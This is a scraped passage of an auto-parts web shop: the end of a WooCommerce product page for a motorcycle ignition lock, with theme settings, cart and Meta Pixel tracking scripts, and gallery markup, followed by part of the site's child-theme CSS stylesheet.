\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.deutscheauto.de/","shop_url":"https://www.deutscheauto.de/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/functions.min.js?ver=5.0.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.0.2" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.0.2" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '380295676688797');fbq('track', 'ViewContent', {
    "value": "465",
    "currency": "inr",
    "content_name": "Deutsche Ignition Cum Steering Lock for Yamaha Fazer",
    "content_category": "Ignition Cum Steering Lock",
    "content_ids": [
        "DEUS-0427Y_3776"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "14af241c-2940-4b95-8c77-fb026cffc741"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="site-mobile-menu"><li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4055 item-level-0"><a href="https://www.deutscheauto.de/product-category/bulb-2/" class="woodmart-nav-link"><span class="nav-link-text">Bulb</span></a></li>
<li id="menu-item-4056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4056 item-level-0"><a href="https://www.deutscheauto.de/product-category/electricals-relays/" class="woodmart-nav-link"><span class="nav-link-text">Electricals &amp; Relays</span></a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057 item-level-0"><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" class="woodmart-nav-link"><span class="nav-link-text">Electronics &amp; Instrumentions</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058 item-level-0"><a href="https://www.deutscheauto.de/product-category/lighting-components/" class="woodmart-nav-link"><span class="nav-link-text">Lighting &amp; Components</span></a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4059 item-level-0"><a href="https://www.deutscheauto.de/product-category/lock-and-switches/" class="woodmart-nav-link"><span class="nav-link-text">Lock and Switches</span></a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 item-level-0"><a href="https://www.deutscheauto.de/product-category/plug-cap-and-wire/" class="woodmart-nav-link"><span class="nav-link-text">Plug Cap and Wire</span></a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061 item-level-0"><a href="https://www.deutscheauto.de/product-category/stater-motor-parts-2w/" class="woodmart-nav-link"><span class="nav-link-text">Stater Motor &amp; Parts (2W)</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 19:35:45 -->

--- FILE ---
content_type: text/css
request_url: https://www.deutscheauto.de/wp-content/themes/woodmart-child/style.css?ver=5.0.2
body_size: 5134
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.animation_pause:hover {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
    animation-play-state: paused;
}
/* .place-order button{
	display:none;
} */
.mobile-menu{
	display:none;
}
@media only screen and (max-width: 480px){
	.mobile-menu{
		display:block;
	}
}
}
@media only screen and (max-width: 768px) {
	.mobile-menu{
		display:block;
	}
}

/* woodmart font */
@font-face {font-family: "woodmart-font"; src: url("//db.onlinewebfonts.com/t/f890eea2e91e1270ce7109e36a42260a.eot"); src: url("//db.onlinewebfonts.com/t/f890eea2e91e1270ce7109e36a42260a.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/f890eea2e91e1270ce7109e36a42260a.woff2") format("woff2"), url("//db.onlinewebfonts.com/t/f890eea2e91e1270ce7109e36a42260a.woff") format("woff"), url("//db.onlinewebfonts.com/t/f890eea2e91e1270ce7109e36a42260a.ttf") format("truetype"), url("//db.onlinewebfonts.com/t/f890eea2e91e1270ce7109e36a42260a.svg#woodmart-font") format("svg"); }

/* whb compatibility - header */

				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 90px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 210px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 250px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 290px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 190px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 225px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 250px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 190px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 90px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 90px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 52px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 38px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 173px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 158px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 158px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 38px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(244, 172, 50, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(26, 161, 197, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

/* whb compatibility - footer */

				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f4ac32;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .product-image-summary .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 400;font-size: 13px;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 400;font-size: 13px;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 400;font-size: 16px;
}

.font-alt{
	font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 500;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 600;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wd-underline-colored u, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#df0e15;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, 